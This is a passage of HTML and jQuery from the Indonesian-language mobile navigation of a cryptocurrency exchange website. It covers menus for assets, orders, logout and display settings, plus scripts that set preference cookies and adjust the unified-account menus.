                        <input id='phone-rise-red-checkbox' name="phone_market_rise_color_radio" type="radio" value="risered" >
                        <div class="control-radio__indicator"></div>
                      </label>
                      <svg viewBox="0 0 24 24" fill="none">
                        <path data-follow-fill="#F74B60"
                          d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                          fill="#F74B60" />
                        <path data-follow-fill="#2BC287"
                          d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                          fill="#2BC287" />
                      </svg>
                    </div>
                    <div class="market_rise_color_item active" data-rise-color="green">
                      <label class="control-radio control-radio--radio">
                        <span class='global-setting-cell-text bold-font'
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"theme","button_name":"ups_green"}'
                          >Hijau untuk naik dan merah untuk turun                        </span>
                        <input id='phone-rise-green-checkbox' name="phone_market_rise_color_radio" type="radio" value="risegreen" checked>
                        <div class="control-radio__indicator"></div>
                      </label>
                      <svg viewBox="0 0 24 24" fill="none">
                        <path data-follow-fill="#2BC287"
                          d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                          fill="#2BC287" />
                        <path data-follow-fill="#F74B60"
                          d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                          fill="#F74B60" />
                      </svg>
                    </div>
                  </div>
                </div>
              </div>
            </div>
                        </div>
    </div>
    <!-- 下载 APP -->
     <div class="drawer-content-download-wraper">
      <div class="drawer-content-download-btn">
        <a href="https://www.gate.com/mobileapp?pos=header" target="_blank" class="btn"
        data-click-event="home_top_navigation_click"
        data-collect-params='{"button_name":"bottom_Download_app"}'
        >Unduh Aplikasi</a>
      </div>
     </div>
  </div>
</div>

<div id="drawer_container_profile">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="nav-container-header">
                    <div>
              <span class="header-logo">
                <img class="header-logo theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=5" alt="index" title="index">
                <img class="header-logo theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=5" alt="index" title="index">
              </span>
            </div>
          
                <svg id="nav-user-close-btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M5.00174 3.30273L12.0017 10.3027L19.0017 3.30273L20.6988 4.99979L13.6988 11.9998L20.6988 18.9998L19.0017 20.6968L12.0017 13.6968L5.00174 20.6968L3.30469 18.9998L10.3047 11.9998L3.30469 4.99979L5.00174 3.30273Z" fill="#04091A"/>
        </svg>
    </div>
    <div class="drawer_content">
              <a class="nav-container-user vip-side-bg- sidebar-vip-bg " href="/id/myaccount/profile">
            
          <div class="nav-container-user-left">
                                      <img class="user_avatar_img" src="/images/default_avatar.png" />
                    
                            </div>
            <div class="nav-container-user-right">
                <div class="nav-container-user-right-top">
                    <p class="pull-left-user vip-nickname"></p>
                </div>
                <div class="nav-container-user-right-bottom">
                    <span class="nav-user-uid">
                        UID:                     </span>
                    <svg class="iconpark-icon uid-copy-icon" data-copy-text="" onclick="event.stopPropagation();event.preventDefault();"><use href="#CEXCopy"></use></svg>  
                </div>
            </div>
                          <svg class="icon iconpark-icon" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                <use xlink:href="#CEXchevronright" />
              </svg>
                    </a>
        <div class="nav-container-assets">
          <div>
            <span>Volume Perdagangan 30H</span>
            <p><strong class="tier_all_trade_usdt_value">0.00</strong> USD</p>
          </div>
          <div class="user-vip-info-last">
              <span>Total</span>
              <p><strong class="my_funds_sum_usd_value">0.00</strong> USD</p>
          </div>
        </div>
        <!-- 切换账户 -->
        <li class="account-to-setting switchAccountPanel switchAccountPanel_phone">
                      <a href="/id/myaccount/deposit/USDT" class="search-deposit-btn-a" data-click-event="home_secondary_navigation_click" 
            data-collect-params='{"first_button_name":"personal_center","button_name":"Search Deposit"}'> Setoran </a>
                    <a class="switch-account-btn-a" onclick="showSwitchAccountPanelReact()" data-click-event="home_secondary_navigation_click"
          data-collect-params='{"first_button_name":"personal_center","button_name":"Switch Account"}'> Beralih Akun </a>
        </li>
        <ul id="profile_item" class="nav-user-container-item nav-user-list-a nav-user-list-a-svg">
    <!-- 钱包 -->
    <li> 
        <a>
            <!-- <svg class="iconpark-icon " aria-hidden="true"><use href="#24px-qianbao"></use></svg> -->
            Aset        </a>
        <svg class="icon menu-collapsible-icon" style="transform: rotate(0);">
            <use href="#CEXchevrondown" />
        </svg>

        <ul class="nav-user-second new-nav-operation-ui">
            <!-- 资金管理 -->
            <div class="nav-user-third-div wallet-Second-phone">
                Manajemen Dana                <span>
                    <svg class="icon second-menu-collapsible-icon">
                        <use href="#CEXchevrondown" />
                    </svg>
                </span>
            </div>
            <ul class="header-righttop-second-menu-ul thirdMenu">
                <li><a href="/id/myaccount/myfunds" rel="nofollow noopener noreferrer" data-click-event="home_top_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"Funds Overview"}'>Ringkasan Dana</a></li>
                                    <li><a href="/id/myaccount/deposit/USDT" rel="nofollow noopener noreferrer" data-click-event="wallet_deposit_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"Deposit"}'>Setor</a></li>
                    <li><a href="/id/myaccount/withdraw/USDT" rel="nofollow noopener noreferrer" data-click-event="wallet_withdraw_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"Withdraw"}'>Tarik</a></li>
                                    <li>
                        <a href="/id/myaccount/myfunds" rrel="nofollow noopener noreferrer"
                            data-click-event="wallet_withdraw_click"
                            data-collect-params='{"first_button_name":"wallet","button_name":"Transfer"}'>Transfer                        </a>
                    </li>
            </ul>

            <!-- 统一账户（新） - 经典账户 二级菜单变为一级菜单 -->
            <div>
                <li>
                <a
                    href="/id/myaccount/myfunds/spot"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"spot_account"}'
                >

                    <div class="spot-wrap-title">
                        <span class="spot-unified-menu-header">
                            <label>Spot</label>
                        </span>
                    </div>
                    <!-- Spot -->
                </a>
                </li>
                                <!-- 合约账户 -->
                                    <li>
                        <a
                        href="/id/myaccount/myfunds/futures"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"contract_account"}'
                        >Futures</a
                        >
                    </li>
                    
                                <li>
                    <a
                    href="/id/myaccount/myfunds/margin"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"margin_account"}'
                    >Perdagangan Margin</a
                    >
                </li>
                                                <li>
                    <a
                    href="/id/myaccount/myfunds/quantitative"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"quant_account"}'
                    >Copy Trading</a
                    >
                </li>
                
                <!-- 机器人账户 -->
                                    <li>
                        <a
                        href="/id/myaccount/funds/bot-account"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"bots"}'
                        >Bot</a
                        >
                    </li>
                
                <!-- 金融账户，清退后需要去掉 @is_show_uk_finance_open 变量 -->
                                <li>
                    <a
                    href="/id/myaccount/funds/finance/launch_pool"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"financial_account"}'
                    >Earn</a
                    >
                </li>
                                                <!-- 支付账户 -->
                <li>
                    <a href="/id/myaccount/myfunds/payment" rel="nofollow noopener noreferrer">Pembayaran</a>
                </li>
                            </div>

                            <!-- <ul class="header-righttop-second-menu-ul">
                                            <li><a href="/id/myaccount/myfunds/cross_margin">Akun Cross Margin</a></li>
                                                                <li class='default-hidden-menu' style='display:none'><a
                                href="/id/myaccount/myfunds/portfolio_margin_futures">Akun Futures</a>
                        </li>
                                    </ul> -->
                <li>
                    <a href="/id/myaccount/mypurselog" rel="nofollow noopener noreferrer"
                        data-click-event="wallet_secondnavigation_click"
                        data-collect-params='{"first_button_name":"deposit_withdraww","button_name":"deposit"}'>
                        Detail Penagihan                    </a>
                </li>
                                <li>
                    <a href="/id/gt" rel="nofollow noopener noreferrer" data-click-event="wallet_firstnavigation_click"
                        data-collect-params='{"button_name":"gt_holding"}'>
                        GT Holding                    </a>
                </li>
                                                    <li>
                        <a href="/id/myaccount/account_statement" rel="nofollow noopener noreferrer" data-click-event="wallet_firstnavigation_click" data-collect-params='{"button_name":"account_statemant"}'>
                            Pernyataan Akun                        </a>
                    </li>
                                    </ul>
    </li>
    <!-- 订单 -->
    <li>
        <div class="nav-user-second-div">
            <!-- <svg class="iconpark-icon " aria-hidden="true"><use href="#24px-dingdan"></use></svg> -->
            Order        </div>
        <svg class="icon menu-collapsible-icon" style="fill: none; transform: rotate(0);" fill="none">
            <use href="#CEXchevrondown" />
        </svg>
        <ul class="nav-user-second nav-user-second-ul">
            <!-- 经典账户 - 统一账户(新) 菜单修改 start -->
            <!-- 现货订单  -->
            <li class="header-righttop-second-menu-parent spot-order-menu-header" style="padding-bottom: 0 !important;">
                <div class="nav-user-third-div wallet-Second-phone">
                    <a
                        href="/id/myaccount/myorders"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_third_navigation_click"
                        data-hover-event="home_third_navigation_hover"
                        data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"Spot Orders"}'
                        style="margin: 0"
                    >
                        Order Spot                    </a>
                </div>
            </li>

            <!-- 统一账户订单 -->
            <li class="header-righttop-second-menu-parent unified-order-menu-header" style="padding-bottom: 0 !important;display: none;">
                <div
                  class="nav-user-third-div wallet-Second-phone"
                  data-click-event="home_secondary_navigation_click"
                  data-hover-event="home_secondary_navigation_hover"
                  data-collect-params='{"first_button_name": "order","button_name":"Classic Account"}'
                >
                    <!-- <label class="spot-unified-order-menu-header">Order Spot</label> -->
                    <label class="spot-unified-order-menu-header">Order Akun Terpadu</label>
                    <span>
                        <svg class="icon second-menu-collapsible-icon" >
                            <use href="#CEXchevrondown" />
                        </svg>
                    </span>
                </div>

                <ul class="new-nav-operation-ui thirdMenu">
                    <!-- 现货订单 -->
                    <li>
                        <a
                            href="/id/myaccount/myorders"
                            rel="nofollow noopener noreferrer"
                            data-click-event="home_third_navigation_click"
                            data-hover-event="home_third_navigation_hover"
                            data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"Spot Orders"}'
                        >
                            Order Spot                        </a>
                    </li>

                    <!-- USDT 永续合约订单 -->
                                            <li class="futures-trade-usdt-order-header" style="display: none;">
                            <a
                                href="/id/myaccount/futures_trade?type=usdt"
                                rel="nofollow noopener noreferrer"
                                data-click-event="home_third_navigation_click"
                                data-hover-event="home_third_navigation_hover"
                                data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"USDT Futures Orders"}'
                            >
                                USDT Order Perpetual Futures                            </a>
                        </li>
                                    </ul>
            </li>
             <!-- Alpha订单 -->
                         <div class="setup-item setup-item-phone-logout">
        <div id="nav-user-logout" class="setup-item-title">
            <p>
              <!-- <svg aria-hidden="true" class="iconpark-icon menu-icon"><use xlink:href="#CEXtuichu"></use></svg> -->
                Keluar            </p>
            <svg class="icon menu-collapsible-arraw">
              <use xlink:href="#CEXchevrondown" />
            </svg>
        </div>
        <div class="setup-item-list nav-logout-list">
            <div id="phone_logOutAll" class="logOutAll" data-click-event="home_secondary_navigation_click"
                                  data-collect-params='{"first_button_name":"personal_center","button_name":"log_out_all"}'>
                <div> Semua Perangkat </div>
                <!-- <div class="logout-info">Keluar dari semua Akun Terminal APP/PC/WAP</div> -->
            </div>
            <div id="phone_logOutThat" class="logOutThat" data-click-event="home_secondary_navigation_click"
                                  data-collect-params='{"first_button_name":"personal_center","button_name":"log_out_now"}'>
                <div> Perangkat Ini </div>
                <!-- <div class="logout-info">Keluar dari Akun Website Ini</div> -->
            </div>
        </div>
    </div>
    </div>
  </div>
</div>

<!--  -->

  
      

<script>
  var exchange_rate_switch = '1'
  // header钱包中心跳转充提页面
  function jumpToMyfundsPage(type) {
    sessionStorage.setItem('myfunds_show_window', type);
    window.location.href = '/myaccount/myfunds';
  }
  (function() {
    // 点击复制UID
    $('.uid-copy-icon').click(function() {
        let copyText = $(this).attr('data-copy-text');
        let input = $('<input>').val(copyText).appendTo('body').select();
        document.execCommand('copy');
        input.remove();
        ToastSuccess(lang_string('复制成功'))
    });
    // 关闭按钮
    function handleCloseDrawerBtn() {
      $('.phone_buy-crypto-pay-with-search-container').hide();
      $('#drawer_container').fadeOut();
      $('#drawer_container_profile').fadeOut();
      $('#drawer_deposit_container').fadeOut();
      $('#drawer_multi_setting_container').hide();
      $('html body').css({overflow: ''});
      $('#footer-activities-container').css({ zIndex: 1000 })
      if(is_ar) {
        $('#drawer_container .drawer_wrap').css({left: '-375px'});
        $('#drawer_container_profile .drawer_wrap').css({left: '-375px'});
        $('#drawer_deposit_container .drawer_wrap').css({left: '-400px'});
      }else {
        $('#drawer_container .drawer_wrap').css({right: '-375px'});
        $('#drawer_container_profile .drawer_wrap').css({right: '-375px'});
        $('#drawer_deposit_container .drawer_wrap').css({right: '-400px'});
      }

    }
    // 三级展开收起
    $('.wallet-Second-phone').on('click', function(e) {
      e.stopPropagation()
      const listEl = $(this).next('.thirdMenu')
      const arrowIcon = $(this).find('.second-menu-collapsible-icon')
      if (listEl.css('display') === 'block') {
        $(this).removeClass('active')
        arrowIcon.removeClass('active')
        listEl.slideUp(150)
      } else {
        $(this).addClass('active')
        arrowIcon.addClass('active')
        listEl.slideDown(150)
      }
    })

    // 子菜单点击时不收起
    $('.thirdMenu li a, .wallet-Second-phone, .second-ul li, .new-nav-operation-ui li a, .rise-color-setting-list div, #phone_logOutAll, #phone_logOutThat').on('click', function(e) {
      e.stopPropagation()
    })

    // 展开收起
    function handleToggle (className, e) {
      // 当前点击的元素
      let handleElement = e && $(e.target)
      // 不使用汇率切换的switch 单独排除
      if (handleElement && (handleElement.hasClass('currency_rate_value') || handleElement.parents('.currency_rate_value').length > 0)) {return false}
      // 判断当前点击是否是li子元素
      if (handleElement.find(className).length === 0 && $(this).find(className).length === 0) return false
 
      $(this).siblings().removeClass('li-expanded');
      const listEl = $(this).find(className);
      const siblingListEl = $(this).siblings().find(className);
      if(listEl.css('display') === 'block') {
        listEl.slideUp(150);
        $(this).removeClass('li-expanded');
      }else {
        listEl.slideDown(150); 
        siblingListEl.slideUp();
        $(this).addClass('li-expanded');
      } 
    }
    // 切换时间
    function handleChangeReftime(e){
        e.stopPropagation()
        $(this).siblings().find('input').prop('checked',false)
        $(this).find('input').prop('checked',true)
        const reftime = $('.phone_reftime_container input:checked').val()
        if(reftime!=='24h'){
        $.cookie('change-reftime', reftime, {path: '/', expires: 365, secure: true })
        }else{
        $.removeCookie('change-reftime',{path: '/', secure: true })
        }
        window.location.reload()
    }
    // h5 切换时间
    function handleChangeReftimeH5(e){
        e.stopPropagation()
        const reftime = $(this).attr('value');
        if(reftime!=='24h'){
        $.cookie('change-reftime', reftime, {path: '/', expires: 365, secure: true })
        }else{
        $.removeCookie('change-reftime',{path: '/', secure: true })
        }
        window.location.reload()
    }
    // h5 涨跌颜色切换
    $('.drawer_multi_setting_container .dmsc-rise-color-li').on('click',function() {
      var riseColor = $(this).attr('data-rise-color');
      changeRiseColor($(this), riseColor)
    });
    function changeRiseColor(thisDom, riseColor){
      $.cookie('market_rise_color', riseColor, { expires: 365, path: '/', secure: true });
      thisDom.addClass('active').siblings().removeClass('active')
      if(riseColor==='red'){
        $('body').removeClass('rise-green-body').addClass('rise-red-body');
      }else if(riseColor==='green'){
        $('body').removeClass('rise-red-body').addClass('rise-green-body');
      }
      window.location.reload()
    }
  
    // 切换利率按钮
    function headerSwitch(that, cb){
      var isActive = that.hasClass('active')
      var switchVal = that.find('input.switch-val')
      if(isActive){
        // off
        that.removeClass('active')
        switchVal.val(0)
      }else{
        // on
        that.addClass('active')
        switchVal.val(1)
      }
      if (cb && typeof cb == 'function') {
        cb(isActive ? 0 : 1)
      }
    }

    function changeCurrFiat(new_curr_fiat, reload) {
      // new_curr_fiat 新选择的汇率法币
      $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })
      if (reload) {
        location.reload()
      } else {
        const new_curr_fiat_dom = $('#fiatRateList').find('li[data-curr='+ new_curr_fiat +']');
        const phone_new_curr_fiat_dom = $('#phoneFiatRateList').find('li[data-curr='+ new_curr_fiat +']');
        new_curr_fiat_dom.addClass('active').siblings().removeClass('active');
        phone_new_curr_fiat_dom.addClass('active').siblings().removeClass('active');
      }
    }

    // 自动设置时间
    (function setCB(){
        const lsRefTime = $.cookie('change-reftime')
        switch (lsRefTime) {
        case '24h':
            $('#dmsc-timechange-li-24h').addClass('active')
            $('#phone_reftime-24h').prop('checked', true)
            break
        case 'utc0':
            $('#dmsc-timechange-li-utc0').addClass('active')
            $('#phone_reftime-utc0').prop('checked', true)
            break
        case 'utc8':
            $('#dmsc-timechange-li-utc8').addClass('active')
            $('#phone_reftime-utc8').prop('checked', true)
            break
        default:
            $('#dmsc-timechange-li-24h').addClass('active')
            $('#phone_reftime-24h').prop('checked', true)
        }
    })();

    // 自动设置汇率
    (function autoSetFLOAT_RATE() {
      const is_FLOAT_RATE = $.cookie('FLOAT_RATE');
      is_FLOAT_RATE && $('.float_rate_switch').length && $('.float_rate_switch').addClass('active').find('.switch-val').val(1)
    })();

    (function initCurrFiat(){
      const curr_fiat = $.cookie('curr_fiat');
      // 初始化 货币汇率 cookie
      $.cookie('exchange_rate_switch', exchange_rate_switch, { expires: 365, path: '/', secure: true });
      if(curr_fiat) {
        changeCurrFiat(curr_fiat)
      }
    })();

     // 切换语言
    $(".lang-list:not(.site-list)").on('click','li',function (e) {
      e.stopPropagation();
      // 土耳其弹出modal
      if(!is_phone && $(this).data('lt') === 'tr' && window['is_turkey'] !== '1') {
        $('.langset-out-modal').show();
        $('.langset-inner').hide();
        $('.jump_to_turkey_modal_container').addClass('modalanimate').show();
        return;
      }
      changeLanguage($(this).data('lt'), 'w');
    });
    $('.phone_reftime_container>div').on('click', handleChangeReftime);
    $('.dmsc-timechange-ul>li').on('click', handleChangeReftimeH5);
    // 菜单
    $('#hamburg_menu_icon').click(function () {
      $('html body').css({overflow: 'hidden'});
      $('#drawer_container').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      if(is_ar) {
        $('#drawer_container .drawer_wrap').css({left: 0});
      }else {
        $('#drawer_container .drawer_wrap').css({right: 0});
      }
    })
    $('#drawer_container .drawer_mask').click(handleCloseDrawerBtn);
    $('#drawer_header_close_btn').click(handleCloseDrawerBtn);
    $('.drawer_header_close_btn').click(handleCloseDrawerBtn);

    // h5 设置项
    $('.drawer_multi_setting_container .drawer_mask, .drawer_multi_setting_container .dmsc_close_btn').click(function() {
      $('.drawer_multi_setting_container').hide()
    });

    // 充值
    $('#deposit-link').click(function () {
      $('html body').css({overflow: 'hidden'});
      $('#drawer_deposit_container').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      $('#drawer_deposit_container .drawer_wrap').css({right: 0});
    })
    $('#deposit-link .drawer_mask').click(handleCloseDrawerBtn);


    // 个人中心
    $('#topUicon').click(function (e) {
      // width() 和 height() 会受css影响导致不精确，改为window inner
      const clientHeight = window.innerHeight;
      const clientWidth = window.innerWidth;
      if (clientWidth >= 1440 && clientHeight > 940) return // 大于等于1440 并且 高度 > 940 不展开侧边栏
      $('html body').css({overflow: 'hidden'});
      $('#drawer_container_profile').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      if(is_ar) {
        $('#drawer_container_profile .drawer_wrap').css({left: 0});
      }else {
        $('#drawer_container_profile .drawer_wrap').css({right: 0});
      }
    })
    $('#drawer_container_profile .drawer_mask').click(handleCloseDrawerBtn);
    $('#nav-user-close-btn').click(handleCloseDrawerBtn);

    // 点击item展开收起
    $('.setup-item').click(function(e) {
      // 如果是H5的话，需要唤起H5的弹窗
      const modalType = $(this).attr('data-type');
      if (!is_phone || !modalType) {
        handleToggle.call(this, '.setup-item-list', e);
        return ;
      }
      switch(modalType) {
        case 'lang':
          is_phone && $('[target-modal-type="lang"].drawer_multi_setting_container').show();
          return;
        case 'fiat':
          is_phone &&$('[target-modal-type="fiat"].drawer_multi_setting_container').show();
          return;
        case 'reftime':
          is_phone && $('[target-modal-type="reftime"].drawer_multi_setting_container').show();
          return;
        case 'riseColor':
          is_phone && $('[target-modal-type="riseColor"].drawer_multi_setting_container').show();
          return;
      }
    });
    $('#phoneMainNav ul li').click(function(e) {
      handleToggle.call(this, '.second-nav', e);
    })
    $('#profile_item li').click(function(e) {
      handleToggle.call(this, '.nav-user-second', e);
    })
    $('.float_rate_switch').on('click', debounce(function(e){
      e.stopPropagation();
      headerSwitch($(this), function(isActive){
        if (!isActive) {
          $.removeCookie('FLOAT_RATE',{path: '/', secure: true })
        }else{
          $.cookie('FLOAT_RATE', 1, {path: '/', expires: 365, secure: true })
        }
        setTimeout(function(){
          window.location.reload()
        }, 200)
      })
    }));

  // ==== 货币汇率设置 start ====
  var is_Currency_RATE = exchange_rate_switch || $.cookie('exchange_rate_switch');
  Number(is_Currency_RATE) &&
    $('.phone-fiat-container').find('.currency_rate_switch').length &&
    $('.phone-fiat-container')
      .find('.currency_rate_switch')
      .addClass('active')
      .find('.currency_rate_value')
      .prop('checked', true)
  // 切换货币汇率
  $('.phone-fiat-container')
    .find('.currency_rate_switch')
    .on(
      'click',
      debounce(function (e) {
        e.stopPropagation();
        e.preventDefault();
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            $.cookie('exchange_rate_switch', '0', { path: '/', expires: 365, secure: true })
          } else {
            $.cookie('exchange_rate_switch', '1', { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    )

  // 货币汇率开关打开时 ，默认USDT 计价
  if (Number(is_Currency_RATE) === 1) {
    $('#fiatRateList li, #phoneFiatRateList li').each(function(index, item) {
      $(item).removeClass('active');
    })
  }
  // ==== 货币汇率设置 end ====
  // 网站切换逻辑已集中到 lang_set.html 中处理

    $('#fiatRateList li, #phoneFiatRateList li').on('click', function (e) {
        e.stopPropagation();
        var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
        changeCurrFiat(new_curr_fiat, true)
        // 切换法币汇率，货币汇率开关需要关闭
        $.cookie('exchange_rate_switch', '0', { expires: 365, path: '/', secure: true });
    })
    // 判断高度小于940，个人中心变为侧边展开  Web3宽度小于等于768隐藏到侧边展开
    function handleResize() {
      // width() 和 height() 会受css影响导致不精确，改为window inner
      const clientWidth = window.innerWidth;
      const clientHeight = window.innerHeight;

      if (clientWidth <= 768) {
        $('#web3-entry-switch-container').hide()
      } else {
        $('#web3-entry-switch-container').show()
      }
      if(clientWidth < 1440 || clientHeight <= 940) {
        $('#topUicon').attr('href', 'javascript:;')
        $('#tierMenu').addClass('hideTierMenu');
      }else {
        // $('#topUicon').attr('href', '/myaccount/profile')
        $('#tierMenu').removeClass('hideTierMenu');
      }
    };
    handleResize();

    async function IsHiddenMarginEntry(){
      return new Promise((resolve,reject) => {
         $.ajax({
           type: 'get',
           url: '/apiweb/v1/spot/cross_margin/info',
           success: res => {
             if( res && res.code === 0 && res.data){
               const crossMarginUid = res.data.crossMarginUid
               const userTier = res.data.userTier && Number(res.data.userTier)
               const userSpotBalance = res.data.userSpotBalance && Number(res.data.userSpotBalance)
               // 开通了旧版统一账户
               if(crossMarginUid > 1) return resolve(true)
               return resolve(false)
             }
           }
         })
       })
     }
     window.addEventListener("load", (event) => {
      handleResize()
      if(!window.is_login) return false;
      IsHiddenMarginEntry().then(res => {
      // 英国用户不展示在非中文下不展示
      if((res && !is_uk_limit) || (res && is_uk_limit && ['tw', 'cn'].includes(window.ui_language))){
        if(is_phone){
          $('#opPanel #unify-account-settings').hide()
        }
        $('.accordion li[data-id=tongyi_cross_margin]').show()
        $('.myaccount-content-box a[data-id=myUnifiedAccountBilling]').show()
        $('.cross-margin-wallet-entry').show()
        $('.open_unified_account_button').show()
        $('.walletPortfolioMarginAccountTab[data-id=myUnifiedAccountBilling]').show()
      }
     })
    });
    window.addEventListener('resize', handleResize);

    // 退出登录逻辑
    $('#log-out-modal-btn').click(function () {
      $('.modal-logout-container').show()
    })
    $('.modal-logout-container .modal-logout-close-btn').click(function () {
      $('.modal-logout-container').hide()
    })
  })();

  // ============= 钱包 - 现货账户 ｜ 统一账户（新）显示逻辑=================

  $(document).ready(function() {
    let loopTimer = null
    let loopTimeGap = 2000
    let loopCount = 0

    loopRun()
    $(document).bind('unifiedAccountRefresh', '', loopRun)

    // 统一账户 - 用户状态 - 接口报错 - 重试逻辑
    function loopRun() {
      clearTimeout(loopTimer)
      HandleMenuWhenUnified().catch((e) => {
        console.warn(e, `get unified info failed And run again after ${loopTimeGap} ms`)
        loopCount++
        if (loopCount > 5) {
          return
        }
        if (loopCount > 2) {
          loopTimeGap = 4000
        }
        loopTimer = setTimeout(() => {
          loopRun()
        }, loopTimeGap)
      })
    }

    // ------------
    async function HandleMenuWhenUnified() {
      var $spotUnifiedMenuText = $('.spot-unified-menu-header')
      // var $spotUnifiedMenuSubTitle = $('.spot-unified-menu-sub-title')
      var $spotUnifiedMenuIcon = $('.spot-unified-menu-icon')
      // var $spotUnifiedOrderMenuText = $('.spot-unified-order-menu-header')
      var $unifiedOrderMenu = $('.unified-order-menu-header')
      var $spotOrderMenu = $('.spot-order-menu-header')
      var $optionsTestnetMenu = $('.options_testnet')

      if (!$spotUnifiedMenuText.length || !window.is_login) {
        // 未登录状态 (元素未渲染)
        return
      }

      var {mode, first_open: isFirstOpen = true, settings} = await getSpotMarginTradingStatus()
      var isUsdtMode = (settings || {}).usdt_futures || false
      // 非经典模式，隐藏交割合约-模拟交易
      if (mode !== 'classic') {
        $optionsTestnetMenu.hide()
      }

      if (isFirstOpen === false) {
        // 开通过 跨币种保证金的用户 即 统一账户
        $spotUnifiedMenuText.find('label').html(/* html */`
          Akun Terpadu          <b class="tag-new">New</b>
        `)
        // $spotUnifiedMenuSubTitle.html(/* html */``)
        $spotUnifiedMenuIcon.html(`<use href="#CEXtongyizhanghu"></use>`)
        // 现货订单 - 永续合约订单 
        // $spotUnifiedOrderMenuText.text(`Order Akun Terpadu`)
        // 统一账户 - 现货 ｜ 永续 菜单显示
        $unifiedOrderMenu.show();
        $spotOrderMenu.hide();
        // 开通了跨币种保证金 - 合约开
        var $futuresOrders = $('.futures-trade-order-if-btc-header')
        if (isUsdtMode) {
          // USDT 永续合约订单 show
          $('.futures-trade-usdt-order-header').show()
          // 永续合约订单 - 合约开 - 添加 btc筛选参数
          $futuresOrders.each(function(i, el) {
            var $el = $(el)
            var link = $el.attr('href')
            $el.attr('href', `${link}?type=btc`)
            var $spotWrapTitle = $el.find('.spot-wrap-title')
            var btcFutureOrder = `BTC Order Perpetual Futures`
            if ($spotWrapTitle.length) {
              $spotWrapTitle.html(btcFutureOrder)
            } else {
              $el.html(btcFutureOrder)
            }
          })
        } else {
          $('.futures-trade-usdt-order-header').hide()
          $futuresOrders.each(function(i, el) {
            var $el = $(el)
            var link = $el.attr('href')
            var [linkNoProp] = link.split('?')
            $el.attr('href', `${linkNoProp}`)

            var $spotWrapTitle = $el.find('.spot-wrap-title')
            var btcFutureOrder = `Order Perpetual Futures`
            if ($spotWrapTitle.length) {
              $spotWrapTitle.html(btcFutureOrder)
            } else {
              $el.html(btcFutureOrder)
            }
          })
        }

        // 跨币种保证金模式 - 期权开关打开
        var isMultiCurrencyOptionOpen =  mode === 'multi_currency' && (settings || {}).options
        if (mode === 'single_currency' || mode === 'portfolio' || isMultiCurrencyOptionOpen) {
          // 组合保证金模式 - 隐藏期权账户
          $('.option_menu_in_header_select').hide()
        } else {
          // 从组合保证金模式 切换到其他账户模式 - 显示期权账户
          $('.option_menu_in_header_select').show()
        }
      }
      }

    function getSpotMarginTradingStatus() {
        const p = new Promise((resolve, reject) => {
            // old wiki: https://gateio.atlassian.net/wiki/spaces/PHP/pages/637665369
            // wiki: https://app.apifox.com/link/project/3060446/apis/api-166498799
            const posting = $.get('/apiw/v2/unified/account_mode', {})
            posting.done(res => {
                const {code, message, data = {}} = res
                if (code === 200) {
                    resolve(data || {})
                } else {
                    reject(message)
                }
            })
            posting.fail(e => reject(e))
        })
        return p
    }
  })

  $(function () {
        // 调用用户信息接口，获取kyc_status值
    if(!window.is_login) return false;
    
    $.ajax({
